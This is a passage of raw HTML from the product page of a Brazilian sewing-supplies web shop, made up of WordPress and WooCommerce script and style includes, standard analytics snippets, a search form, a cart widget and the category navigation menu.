<link rel='stylesheet' id='font-awesome-5-all-css' href='https://leilalinhas.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://leilalinhas.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='e-woocommerce-notices-css' href='https://leilalinhas.com.br/wp-content/plugins/elementor-pro/assets/css/woocommerce-notices.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://leilalinhas.com.br/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1757175015' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://leilalinhas.com.br/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1757175040' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://leilalinhas.com.br/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1757175064' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://leilalinhas.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://leilalinhas.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://leilalinhas.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://leilalinhas.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script id="sgr-js-extra">
var sgr = {"sgr_site_key":"6Ldxm1MdAAAAAE02lWBOHXG21PwXhfnpRNT5hTpC"};
</script>
<script src="https://leilalinhas.com.br/wp-content/plugins/simple-google-recaptcha/sgr.js?ver=1751908853" id="sgr-js"></script>
<script src="https://leilalinhas.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://leilalinhas.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="print-invoices-packing-slip-labels-for-woocommerce_public-js-extra">
var wf_pklist_params_public = {"show_document_preview":"No","document_access_type":"logged_in","is_user_logged_in":"","msgs":{"invoice_number_prompt_free_order":"\u2018Generate invoice for free orders\u2019 is disabled in Invoice settings > Advanced. You are attempting to generate invoice for this free order. Proceed?","creditnote_number_prompt":"Refund in this order seems not having credit number yet. Do you want to manually generate one ?","invoice_number_prompt_no_from_addr":"Please fill the `from address` in the plugin's general settings.","invoice_title_prompt":"Invoice","invoice_number_prompt":"number has not been generated yet. Do you want to manually generate one ?","pop_dont_show_again":false,"request_error":"Request error.","error_loading_data":"Error loading data.","min_value_error":"minimum value should be","generating_document_text":"Generating document...","new_tab_open_error":"Failed to open new tab. Please check your browser settings."}};
</script>
<script src="https://leilalinhas.com.br/wp-content/plugins/print-invoices-packing-slip-labels-for-woocommerce/public/js/wf-woocommerce-packing-list-public.js?ver=4.7.5" id="print-invoices-packing-slip-labels-for-woocommerce_public-js"></script>
<script id="wbulite-js-extra">
var wbuSettings = {"cart_ajax_method":"make_specific_ajax","cart_updating_display":"yes","cart_updating_location":"checkout_btn","cart_updating_text":"Atualizando...","cart_hide_update":"no","cart_hide_quantity":"no","cart_fix_enter_key":"","ajax_timeout":"800","confirmation_zero_qty":"yes","zero_qty_confirmation_text":"Tem certeza de que deseja remover este item do carrinho?","enable_auto_update_cart":"yes","qty_buttons_lock_input":"no","enable_quantity_on_shop":"no","checkout_allow_change_qty":"no","hide_addtocart_button":"no","hide_viewcart_link":"no"};
var wbuInfo = {"isCart":"","isShop":"","isSingleProduct":"1","isCheckout":"","ajaxUrl":"https:\/\/leilalinhas.com.br\/wp-admin\/admin-ajax.php","quantityLabel":"Quantidade"};
</script>
<script src="https://leilalinhas.com.br/wp-content/plugins/woo-better-usability/assets/wbulite.js?ver=6.7.4" id="wbulite-js"></script>
<script src="https://leilalinhas.com.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.2" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https:\/\/leilalinhas.com.br\/carrinho\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://leilalinhas.com.br/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.2" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://leilalinhas.com.br/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.7.2" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://leilalinhas.com.br/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.7.2" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://leilalinhas.com.br/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.7.2" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://leilalinhas.com.br/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.7.2" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Selecione uma classifica\u00e7\u00e3o","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://leilalinhas.com.br/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.7.2" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://leilalinhas.com.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.2" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://leilalinhas.com.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.2" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wp-nonce-melhor-evio-wp-api-js-after">
var wpApiSettingsMelhorEnvio = {"nonce_configs":"de57e7ea04","nonce_orders":"90ebfaf2d6","nonce_tokens":"c7cd2291b9","nonce_users":"6e438fcdd1"};
</script>
<script src="https://leilalinhas.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.31.3" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://leilalinhas.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://leilalinhas.com.br/wp-json/wp/v2/product/5517" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://leilalinhas.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.7.2" />
<link rel='shortlink' href='https://leilalinhas.com.br/?p=5517' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://leilalinhas.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleilalinhas.com.br%2Fproduto%2Fbordado-ingles-108461-8cm%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://leilalinhas.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleilalinhas.com.br%2Fproduto%2Fbordado-ingles-108461-8cm%2F&#038;format=xml" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"visitorLoginState":"logged-out","visitorType":"visitor-logged-out","visitorEmail":"","visitorEmailHash":"","visitorIP":"3.16.156.194","pageTitle":"Leila Linhas Bordado Inglês 108461- 8cm |","pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Leila","postCountOnPage":1,"postCountTotal":1,"customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"variable","productIsVariable":1};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PBCSV729');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{border-color:transparent #b11d34}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{border-right-color:#b11d34}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{background-color:#b11d34;color:#fff}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#fff}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.31.3; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1403067760078098', {}, {
    "agent": "woocommerce-9.7.2-3.4.0"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "9.7.2",
    "pluginVersion": "3.4.0"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://leilalinhas.com.br/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://leilalinhas.com.br/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://leilalinhas.com.br/wp-content/uploads/2017/03/ico1.png" sizes="32x32" />
<link rel="icon" href="https://leilalinhas.com.br/wp-content/uploads/2017/03/ico1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://leilalinhas.com.br/wp-content/uploads/2017/03/ico1.png" />
<meta name="msapplication-TileImage" content="https://leilalinhas.com.br/wp-content/uploads/2017/03/ico1.png" />
</head>
<body class="product-template-default single single-product postid-5517 wp-custom-logo wp-embed-responsive theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js theme-default e-wc-error-notice e-wc-message-notice e-wc-info-notice elementor-default elementor-template-full-width elementor-kit-6119 elementor-page-4833">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PBCSV729" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#content">Ir para o conteúdo</a>

		<div data-elementor-type="header" data-elementor-id="4246" class="elementor elementor-4246 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1180250 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1180250" data-element_type="section" id="top" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-31288f9" data-id="31288f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e011e76 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e011e76" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://fb.me/leilalinhas" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-square"></i>						</span>
										<span class="elementor-icon-list-text">Facebook</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:leila@leilalinhas.com.br" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">leila@leilalinhas.com.br</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:48991262321" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">(48) 99126-2321</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/?page_id=10">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Minha conta</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b15c6af elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b15c6af" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-79522b0" data-id="79522b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-166957a elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="166957a" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://leilalinhas.com.br">
			<img width="284" height="194" src="https://leilalinhas.com.br/wp-content/uploads/2023/02/cropped-Leila-Linhas.png" class="attachment-full size-full wp-image-6995" alt="" srcset="https://leilalinhas.com.br/wp-content/uploads/2023/02/cropped-Leila-Linhas.png 284w, https://leilalinhas.com.br/wp-content/uploads/2023/02/cropped-Leila-Linhas-64x44.png 64w" sizes="(max-width: 284px) 100vw, 284px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7881e96" data-id="7881e96" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6946a77 elementor-widget elementor-widget-wp-widget-dgwt_wcas_ajax_search" data-id="6946a77" data-element_type="widget" data-widget_type="wp-widget-dgwt_wcas_ajax_search.default">
				<div class="elementor-widget-container">
					<div class="woocommerce dgwt-wcas-widget"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://leilalinhas.com.br/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Pesquisar produtos</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Pesquisar produtos"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Pesquisa"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-eb36f7d" data-id="eb36f7d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5006950 toggle-icon--cart-solid elementor-menu-cart--empty-indicator-hide elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="5006950" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>0,00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Carrinho</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-e764325 elementor-widget elementor-widget-text-editor" data-id="e764325" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									CARRINHO e<br>
Calcular frete								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2d64481 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2d64481" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1e3ba99" data-id="1e3ba99" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a5340a elementor-nav-menu__align-justify elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3a5340a" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-3a5340a" class="elementor-nav-menu"><li class="menu-home menu-item menu-item-type-post_type menu-item-object-page menu-item-home current_page_parent menu-item-290"><a href="https://leilalinhas.com.br/" class="elementor-item">Início</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-286"><a href="https://leilalinhas.com.br/categoria-produto/linhas/" class="elementor-item">LINHAS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8700"><a href="https://leilalinhas.com.br/categoria-produto/linhas/bordado-a-maquina/" class="elementor-sub-item">Bordado a máquina</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8714"><a href="https://leilalinhas.com.br/categoria-produto/linhas/metalizadas/" class="elementor-sub-item">Metalizadas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8715"><a href="https://leilalinhas.com.br/categoria-produto/linhas/linhas-mescladas/" class="elementor-sub-item">Linhas Mescladas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8702"><a href="https://leilalinhas.com.br/categoria-produto/linhas/kits-linhas-bordado/" class="elementor-sub-item">Kits Linhas Bordado</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8701"><a href="https://leilalinhas.com.br/categoria-produto/linhas/costura/" class="elementor-sub-item">Linhas de Costura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8703"><a href="https://leilalinhas.com.br/categoria-produto/linhas/kits-linhas-picueta-pespondo/" class="elementor-sub-item">Linhas Picueta/Pesponto Kits</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8712"><a href="https://leilalinhas.com.br/categoria-produto/linhas/kits-linhas-picueta-pespondo/fio-36/" class="elementor-sub-item">Fio 36</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8713"><a href="https://leilalinhas.com.br/categoria-produto/linhas/kits-linhas-picueta-pespondo/fio-50/" class="elementor-sub-item">Fio 50</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8704"><a href="https://leilalinhas.com.br/categoria-produto/linhas/linha-bobina-fio-150/" class="elementor-sub-item">Linha Bobina fio 150</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8705"><a href="https://leilalinhas.com.br/categoria-produto/linhas/overlock-e-interlock/" class="elementor-sub-item">Overlock e Interlock</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8707"><a href="https://leilalinhas.com.br/categoria-produto/linhas/picueta/" class="elementor-sub-item">Picueta</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-284"><a href="https://leilalinhas.com.br/categoria-produto/entretelas/" class="elementor-item">ENTRETELAS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-463"><a href="https://leilalinhas.com.br/categoria-produto/entretelas/entretelas-rasgavel/" class="elementor-sub-item">Entretelas Rasgável</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-462"><a href="https://leilalinhas.com.br/categoria-produto/entretelas/entretelas-hidrossoluvel/" class="elementor-sub-item">Entretelas Hidrossolúvel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-464"><a href="https://leilalinhas.com.br/categoria-produto/entretelas/entretelas-termossoluvel/" class="elementor-sub-item">Entretelas Termossolúvel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2236"><a href="https://leilalinhas.com.br/categoria-produto/entretelas/forro-termocolante/" class="elementor-sub-item">Forro termocolante</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8724"><a href="https://leilalinhas.com.br/categoria-produto/entretelas/rasgavel-com-cola/" class="elementor-sub-item">Rasgável com cola</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-281"><a href="https://leilalinhas.com.br/categoria-produto/agulhas-2/agulhas/" class="elementor-item">AGULHAS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-300"><a href="https://leilalinhas.com.br/categoria-produto/outros/" class="elementor-item">VARIEDADES</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2237"><a href="https://leilalinhas.com.br/categoria-produto/outros/abridor/" class="elementor-sub-item">Abridor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2238"><a href="https://leilalinhas.com.br/categoria-produto/outros/alfinete/" class="elementor-sub-item">Alfinete</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2239"><a href="https://leilalinhas.com.br/categoria-produto/outros/bobinas-canelinhas/" class="elementor-sub-item">Bobinas/canelinhas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2240"><a href="https://leilalinhas.com.br/categoria-produto/outros/pano-copa/" class="elementor-sub-item">Pano copa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2241"><a href="https://leilalinhas.com.br/categoria-produto/outros/suporte/" class="elementor-sub-item">Suporte</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2242"><a href="https://leilalinhas.com.br/categoria-produto/outros/tesouras/" class="elementor-sub-item">Tesouras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8721"><a href="https://leilalinhas.com.br/categoria-produto/outros/pano-copa/" class="elementor-sub-item">Pano Copa/Prato</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-301"><a href="https://leilalinhas.com.br/categoria-produto/toalhas/" class="elementor-item">TOALHAS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-467"><a href="https://leilalinhas.com.br/categoria-produto/toalhas/toalhas-lavabo/" class="elementor-sub-item">Toalhas Lavabo</a></li>
